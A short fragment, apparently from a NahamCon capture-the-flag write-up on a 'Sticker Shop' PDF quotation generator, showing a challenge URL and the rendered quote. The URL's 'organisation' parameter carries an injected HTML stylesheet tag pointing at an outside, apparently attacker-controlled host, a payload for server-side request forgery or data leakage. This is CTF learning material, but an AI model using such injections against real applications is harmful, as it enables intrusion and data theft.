 challenge.nahamcon.com:30473/quote.php?organisation=<link rel=stylesheet href="https://47aa-223-1
1 of 1 Automatic Zoom
Sticker Shop
Quotation for:
test@test.com
Thursday 22nd of June 2023
Product Qty Price (100 stickers) Total
Product A 1 5$ 0.05$
Product B 1 10$ 0.1$
Product C 1 30$ 0.3$